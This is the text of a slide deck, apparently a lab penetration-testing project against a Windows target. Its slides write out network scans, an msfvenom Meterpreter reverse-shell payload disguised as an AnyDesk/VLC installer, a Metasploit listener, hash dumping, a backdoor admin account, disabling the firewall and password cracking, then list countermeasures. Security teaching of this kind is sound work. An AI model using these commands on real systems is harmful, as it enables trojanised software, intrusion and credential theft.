Slide 1


Slide 2


Slide 3



Project Overview
Identify Weak Points
Assess Security
Propose Protections
Pinpointing vulnerabilities in the Windows OS.
Simulating attacks to test system resilience.
Recommending solutions against cyber threats.
Key Tools Used
Operating Systems: Kali Linux (Attacker), Windows 10/11 (Target)
Password Cracking: John the Ripper
Network Analysis: Wireshark
Scanning: Nmap, Netdiscover
Remote Access: njRAT, VNC Viewer
Exploitation: Metasploit, msfvenom

Slide 4
Footprinting & Initial Scanning
Our initial phase involved discovering active devices and open ports on the network. This reconnaissance is crucial for identifying potential entry points.
Commands Executed
Process Summary
Identified attacker's IP address.
ip a netdiscover -r 192.168.1.0/24 nmap -A -T4 192.168.1.100
Discovered live devices on the local network.
Scanned the target for open ports and services.

Slide 5
Target Identification & Firewall Assessment
Further network exploration confirmed the target's presence and initiated a comprehensive port scan to bypass potential firewall limitations.
Commands Executed
Actions Performed
Verified active network hosts.
nmap -sn 192.168.1.0/24 arp –a nmap -p 1-65535 -T4 -A -v 192.168.1.100
Listed all connected devices via ARP cache.
Executed an exhaustive port scan to reveal all listening services on the target.

Slide 6
Crafting the Backdoor
A crucial step involved creating a malicious executable designed to grant unauthorized access, disguised within a legitimate application.
Commands Executed
Payload Generation
Generated a standalone Meterpreter payload (Anydesk.exe).
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.101 LPORT=4444 –x /home/kali/Downloads/Anydesk.exe –k –e x86/shikata_na_gai –I 10 –f exe –o /var/html/anydesk.exe
Injected the payload into a legitimate VLC installer to create a stealthy, binded executable (bindedvlc.exe).

Slide 7
Gaining Remote Access
With the backdoor deployed, setting up a listener allowed us to establish a remote Meterpreter session upon victim execution, granting initial system access.
Commands Executed
Exploitation Process
Configured a multi/handler listener in Metasploit.
msfconsoleuse exploit/multi/handler set PAYLOAD windows/meterpreter/reverse_tcpset LHOST 192.168.1.101 set LPORT 4444 exploit
Set the payload to match the generated backdoor.
Initiated the listener, awaiting connection from the compromised system.

Slide 8

Post-Exploitation: Information Gathering & Persistence
Once inside, we gathered critical system information, extracted credentials, and established persistence by creating a new administrative user.
Commands Executed
Key Actions
Retrieved detailed system information and current user privileges.
Sysinfo
Getuid
hashdumpnet user hacker123 Password123 /addnet localgroup administrators hacker123 /add
Dumped NTLM password hashes for offline cracking.
Created a new, privileged administrator account for persistent access.

Slide 9
Firewall Evasion & Remote Control
To expand our control, we disabled the host firewall and enabled VNC for visual remote desktop access, simulating typical post-exploitation activities.
Commands Executed
Impact & Control
Disabled all Windows Firewall profiles, removing a key security layer.
netsh advfirewall set allprofiles state off
run vnc
Enabled VNC server, allowing full graphical remote control of the compromised system.

Slide 10
Malware Deployment & Password Cracking
Demonstrating further capabilities, we uploaded and executed a sample malware, then successfully cracked captured password hashes using John the Ripper.
Commands Executed
Attack Vectors
Transferred and executed a simulated malicious program on the target.
upload malware.exe execute -f malware.exe
john hashes.txt
Utilized John the Ripper to crack collected password hashes, revealing plaintext credentials.

Slide 11




Conclusion & Essential Countermeasures
This exercise successfully demonstrated a comprehensive Windows penetration, highlighting critical vulnerabilities and the methods to exploit them. More importantly, it underscores the necessity of proactive security measures.
Antivirus & Monitoring
Strong Passwords
Implement robust endpoint protection and continuous system monitoring.
Enforce complex password policies and regular rotation.
Regular Updates
Firewall & Logs
Keep OS and software patched to mitigate known vulnerabilities.
Maintain active firewalls and regularly review network logs for anomalies.
Recommended Safety Tools: Windows Defender, Wireshark, Malwarebytes, GlassWire, NetLimiter.

